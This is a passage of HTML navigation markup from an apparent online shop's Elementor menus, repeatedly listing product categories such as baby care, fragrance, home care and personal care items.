	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9036"><a href="https://afsstore.com/product-category/personal-care/body-polish/" class="elementor-sub-item menu-link">Body Polish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1735"><a href="https://afsstore.com/product-category/personal-care/cleansers/" class="elementor-sub-item menu-link">Cleansers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1736"><a href="https://afsstore.com/product-category/personal-care/face-and-body-scrub/" class="elementor-sub-item menu-link">Face and Body Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1737"><a href="https://afsstore.com/product-category/personal-care/glycerin-oil-lotion/" class="elementor-sub-item menu-link">Glycerin Oil &amp; Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1738"><a href="https://afsstore.com/product-category/personal-care/hair-oil/" class="elementor-sub-item menu-link">Hair Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1739"><a href="https://afsstore.com/product-category/personal-care/hand-wash/" class="elementor-sub-item menu-link">Hand Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7253"><a href="https://afsstore.com/product-category/personal-care/luxury-body-lotion/" class="elementor-sub-item menu-link">Luxury Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741"><a href="https://afsstore.com/product-category/personal-care/moisturizing-cream/" class="elementor-sub-item menu-link">Moisturizing Cream</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740"><a href="https://afsstore.com/product-category/personal-care/make-up-remover/" class="elementor-sub-item menu-link">Make up Remover</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1742"><a href="https://afsstore.com/product-category/personal-care/sanitizers/" class="elementor-sub-item menu-link">Sanitizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10811"><a href="https://afsstore.com/product-category/personal-care/shower-gel/" class="elementor-sub-item menu-link">Shower Gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://afsstore.com/product-category/personal-care/sunblock/" class="elementor-sub-item menu-link">Sunblock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6695"><a href="https://afsstore.com/product-category/personal-care/sugar-scrubs/" class="elementor-sub-item menu-link">Sugar Scrubs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://afsstore.com/product-category/sports-and-outdoors/" class="elementor-item menu-link">Sports and Outdoors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1744"><a href="https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">Mosquito Repellant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1745"><a href="https://afsstore.com/product-category/sports-and-outdoors/spray-paints/" class="elementor-sub-item menu-link">Spray Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1746"><a href="https://afsstore.com/product-category/sports-and-outdoors/stove-lighter-gas/" class="elementor-sub-item menu-link">Stove &amp; Lighter Gas</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2810f2d" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1713"><a aria-expanded="false" href="https://afsstore.com/product-category/air-fresheners/" class="elementor-item menu-link" tabindex="-1">Air Fresheners<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1719"><a href="https://afsstore.com/product-category/air-fresheners/air-fresheners-air-fresheners/" class="elementor-sub-item menu-link" tabindex="-1">Air Fresheners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1731"><a href="https://afsstore.com/product-category/air-fresheners/automatic-refill-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Automatic Refill Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1714"><a aria-expanded="false" href="https://afsstore.com/product-category/baby/" class="elementor-item menu-link" tabindex="-1">Baby<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://afsstore.com/product-category/baby/baby-body-wash/" class="elementor-sub-item menu-link" tabindex="-1">Baby Body Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://afsstore.com/product-category/baby/baby-jelly/" class="elementor-sub-item menu-link" tabindex="-1">Baby Jelly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1720"><a href="https://afsstore.com/product-category/baby/baby-lotion/" class="elementor-sub-item menu-link" tabindex="-1">Baby Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1721"><a href="https://afsstore.com/product-category/baby/baby-oil/" class="elementor-sub-item menu-link" tabindex="-1">Baby Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1722"><a href="https://afsstore.com/product-category/baby/baby-shampoo/" class="elementor-sub-item menu-link" tabindex="-1">Baby Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1723"><a href="https://afsstore.com/product-category/baby/baby-shower-gel/" class="elementor-sub-item menu-link" tabindex="-1">Baby shower gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1724"><a href="https://afsstore.com/product-category/baby/gift-packs/" class="elementor-sub-item menu-link" tabindex="-1">Gift Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10893"><a href="https://afsstore.com/product-category/baby/hair-care/" class="elementor-sub-item menu-link" tabindex="-1">Hair Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1715"><a aria-expanded="false" href="https://afsstore.com/product-category/fragrance/" class="elementor-item menu-link" tabindex="-1">Fragrance<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1725"><a href="https://afsstore.com/product-category/fragrance/attar-oils/" class="elementor-sub-item menu-link" tabindex="-1">Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://afsstore.com/product-category/fragrance/body-mist-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Body Mist Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1726"><a href="https://afsstore.com/product-category/fragrance/body-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Body Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1727"><a href="https://afsstore.com/product-category/fragrance/gift-set/" class="elementor-sub-item menu-link" tabindex="-1">Gift Set</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6694"><a href="https://afsstore.com/product-category/fragrance/roll-on-attar-oils/" class="elementor-sub-item menu-link" tabindex="-1">Roll-On Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1728"><a href="https://afsstore.com/product-category/fragrance/perfumed-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Perfumed Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1716"><a aria-expanded="false" href="https://afsstore.com/product-category/home-care/" class="elementor-item menu-link" tabindex="-1">Home Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://afsstore.com/product-category/home-care/5-liter-refills/" class="elementor-sub-item menu-link" tabindex="-1">5 Liter Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1732"><a href="https://afsstore.com/product-category/home-care/home-cleaning-polishing/" class="elementor-sub-item menu-link" tabindex="-1">Home Cleaning &amp; Polishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9034"><a href="https://afsstore.com/product-category/home-care/power-gel-detergents-and-fabric-softener/" class="elementor-sub-item menu-link" tabindex="-1">Power Gel Detergent &amp; Fabric Softener</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1717"><a aria-expanded="false" href="https://afsstore.com/product-category/personal-care/" class="elementor-item menu-link" tabindex="-1">Personal Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9037"><a href="https://afsstore.com/product-category/personal-care/body-butter/" class="elementor-sub-item menu-link" tabindex="-1">Body Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7178"><a href="https://afsstore.com/product-category/personal-care/beard-care/" class="elementor-sub-item menu-link" tabindex="-1">Beard Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9036"><a href="https://afsstore.com/product-category/personal-care/body-polish/" class="elementor-sub-item menu-link" tabindex="-1">Body Polish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1735"><a href="https://afsstore.com/product-category/personal-care/cleansers/" class="elementor-sub-item menu-link" tabindex="-1">Cleansers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1736"><a href="https://afsstore.com/product-category/personal-care/face-and-body-scrub/" class="elementor-sub-item menu-link" tabindex="-1">Face and Body Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1737"><a href="https://afsstore.com/product-category/personal-care/glycerin-oil-lotion/" class="elementor-sub-item menu-link" tabindex="-1">Glycerin Oil &amp; Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1738"><a href="https://afsstore.com/product-category/personal-care/hair-oil/" class="elementor-sub-item menu-link" tabindex="-1">Hair Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1739"><a href="https://afsstore.com/product-category/personal-care/hand-wash/" class="elementor-sub-item menu-link" tabindex="-1">Hand Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7253"><a href="https://afsstore.com/product-category/personal-care/luxury-body-lotion/" class="elementor-sub-item menu-link" tabindex="-1">Luxury Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741"><a href="https://afsstore.com/product-category/personal-care/moisturizing-cream/" class="elementor-sub-item menu-link" tabindex="-1">Moisturizing Cream</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740"><a href="https://afsstore.com/product-category/personal-care/make-up-remover/" class="elementor-sub-item menu-link" tabindex="-1">Make up Remover</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1742"><a href="https://afsstore.com/product-category/personal-care/sanitizers/" class="elementor-sub-item menu-link" tabindex="-1">Sanitizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10811"><a href="https://afsstore.com/product-category/personal-care/shower-gel/" class="elementor-sub-item menu-link" tabindex="-1">Shower Gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://afsstore.com/product-category/personal-care/sunblock/" class="elementor-sub-item menu-link" tabindex="-1">Sunblock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6695"><a href="https://afsstore.com/product-category/personal-care/sugar-scrubs/" class="elementor-sub-item menu-link" tabindex="-1">Sugar Scrubs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://afsstore.com/product-category/sports-and-outdoors/" class="elementor-item menu-link" tabindex="-1">Sports and Outdoors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1744"><a href="https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">Mosquito Repellant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1745"><a href="https://afsstore.com/product-category/sports-and-outdoors/spray-paints/" class="elementor-sub-item menu-link" tabindex="-1">Spray Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1746"><a href="https://afsstore.com/product-category/sports-and-outdoors/stove-lighter-gas/" class="elementor-sub-item menu-link" tabindex="-1">Stove &amp; Lighter Gas</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-08de37c elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08de37c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32ba9f4" data-id="32ba9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95122e1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95122e1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-95122e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1713"><a aria-expanded="false" href="https://afsstore.com/product-category/air-fresheners/" class="elementor-item menu-link">Air Fresheners<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1719"><a href="https://afsstore.com/product-category/air-fresheners/air-fresheners-air-fresheners/" class="elementor-sub-item menu-link">Air Fresheners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1731"><a href="https://afsstore.com/product-category/air-fresheners/automatic-refill-sprays/" class="elementor-sub-item menu-link">Automatic Refill Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1714"><a aria-expanded="false" href="https://afsstore.com/product-category/baby/" class="elementor-item menu-link">Baby<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://afsstore.com/product-category/baby/baby-body-wash/" class="elementor-sub-item menu-link">Baby Body Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://afsstore.com/product-category/baby/baby-jelly/" class="elementor-sub-item menu-link">Baby Jelly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1720"><a href="https://afsstore.com/product-category/baby/baby-lotion/" class="elementor-sub-item menu-link">Baby Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1721"><a href="https://afsstore.com/product-category/baby/baby-oil/" class="elementor-sub-item menu-link">Baby Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1722"><a href="https://afsstore.com/product-category/baby/baby-shampoo/" class="elementor-sub-item menu-link">Baby Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1723"><a href="https://afsstore.com/product-category/baby/baby-shower-gel/" class="elementor-sub-item menu-link">Baby shower gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1724"><a href="https://afsstore.com/product-category/baby/gift-packs/" class="elementor-sub-item menu-link">Gift Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10893"><a href="https://afsstore.com/product-category/baby/hair-care/" class="elementor-sub-item menu-link">Hair Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1715"><a aria-expanded="false" href="https://afsstore.com/product-category/fragrance/" class="elementor-item menu-link">Fragrance<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1725"><a href="https://afsstore.com/product-category/fragrance/attar-oils/" class="elementor-sub-item menu-link">Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://afsstore.com/product-category/fragrance/body-mist-sprays/" class="elementor-sub-item menu-link">Body Mist Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1726"><a href="https://afsstore.com/product-category/fragrance/body-sprays/" class="elementor-sub-item menu-link">Body Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1727"><a href="https://afsstore.com/product-category/fragrance/gift-set/" class="elementor-sub-item menu-link">Gift Set</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6694"><a href="https://afsstore.com/product-category/fragrance/roll-on-attar-oils/" class="elementor-sub-item menu-link">Roll-On Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1728"><a href="https://afsstore.com/product-category/fragrance/perfumed-sprays/" class="elementor-sub-item menu-link">Perfumed Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1716"><a aria-expanded="false" href="https://afsstore.com/product-category/home-care/" class="elementor-item menu-link">Home Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://afsstore.com/product-category/home-care/5-liter-refills/" class="elementor-sub-item menu-link">5 Liter Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1732"><a href="https://afsstore.com/product-category/home-care/home-cleaning-polishing/" class="elementor-sub-item menu-link">Home Cleaning &amp; Polishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9034"><a href="https://afsstore.com/product-category/home-care/power-gel-detergents-and-fabric-softener/" class="elementor-sub-item menu-link">Power Gel Detergent &amp; Fabric Softener</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1717"><a aria-expanded="false" href="https://afsstore.com/product-category/personal-care/" class="elementor-item menu-link">Personal Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9037"><a href="https://afsstore.com/product-category/personal-care/body-butter/" class="elementor-sub-item menu-link">Body Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7178"><a href="https://afsstore.com/product-category/personal-care/beard-care/" class="elementor-sub-item menu-link">Beard Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9036"><a href="https://afsstore.com/product-category/personal-care/body-polish/" class="elementor-sub-item menu-link">Body Polish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1735"><a href="https://afsstore.com/product-category/personal-care/cleansers/" class="elementor-sub-item menu-link">Cleansers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1736"><a href="https://afsstore.com/product-category/personal-care/face-and-body-scrub/" class="elementor-sub-item menu-link">Face and Body Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1737"><a href="https://afsstore.com/product-category/personal-care/glycerin-oil-lotion/" class="elementor-sub-item menu-link">Glycerin Oil &amp; Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1738"><a href="https://afsstore.com/product-category/personal-care/hair-oil/" class="elementor-sub-item menu-link">Hair Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1739"><a href="https://afsstore.com/product-category/personal-care/hand-wash/" class="elementor-sub-item menu-link">Hand Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7253"><a href="https://afsstore.com/product-category/personal-care/luxury-body-lotion/" class="elementor-sub-item menu-link">Luxury Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741"><a href="https://afsstore.com/product-category/personal-care/moisturizing-cream/" class="elementor-sub-item menu-link">Moisturizing Cream</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740"><a href="https://afsstore.com/product-category/personal-care/make-up-remover/" class="elementor-sub-item menu-link">Make up Remover</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1742"><a href="https://afsstore.com/product-category/personal-care/sanitizers/" class="elementor-sub-item menu-link">Sanitizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10811"><a href="https://afsstore.com/product-category/personal-care/shower-gel/" class="elementor-sub-item menu-link">Shower Gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://afsstore.com/product-category/personal-care/sunblock/" class="elementor-sub-item menu-link">Sunblock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6695"><a href="https://afsstore.com/product-category/personal-care/sugar-scrubs/" class="elementor-sub-item menu-link">Sugar Scrubs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://afsstore.com/product-category/sports-and-outdoors/" class="elementor-item menu-link">Sports and Outdoors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1744"><a href="https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">Mosquito Repellant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1745"><a href="https://afsstore.com/product-category/sports-and-outdoors/spray-paints/" class="elementor-sub-item menu-link">Spray Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1746"><a href="https://afsstore.com/product-category/sports-and-outdoors/stove-lighter-gas/" class="elementor-sub-item menu-link">Stove &amp; Lighter Gas</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95122e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1713"><a aria-expanded="false" href="https://afsstore.com/product-category/air-fresheners/" class="elementor-item menu-link" tabindex="-1">Air Fresheners<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1719"><a href="https://afsstore.com/product-category/air-fresheners/air-fresheners-air-fresheners/" class="elementor-sub-item menu-link" tabindex="-1">Air Fresheners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1731"><a href="https://afsstore.com/product-category/air-fresheners/automatic-refill-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Automatic Refill Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1714"><a aria-expanded="false" href="https://afsstore.com/product-category/baby/" class="elementor-item menu-link" tabindex="-1">Baby<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://afsstore.com/product-category/baby/baby-body-wash/" class="elementor-sub-item menu-link" tabindex="-1">Baby Body Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://afsstore.com/product-category/baby/baby-jelly/" class="elementor-sub-item menu-link" tabindex="-1">Baby Jelly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1720"><a href="https://afsstore.com/product-category/baby/baby-lotion/" class="elementor-sub-item menu-link" tabindex="-1">Baby Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1721"><a href="https://afsstore.com/product-category/baby/baby-oil/" class="elementor-sub-item menu-link" tabindex="-1">Baby Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1722"><a href="https://afsstore.com/product-category/baby/baby-shampoo/" class="elementor-sub-item menu-link" tabindex="-1">Baby Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1723"><a href="https://afsstore.com/product-category/baby/baby-shower-gel/" class="elementor-sub-item menu-link" tabindex="-1">Baby shower gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1724"><a href="https://afsstore.com/product-category/baby/gift-packs/" class="elementor-sub-item menu-link" tabindex="-1">Gift Packs</a></li>
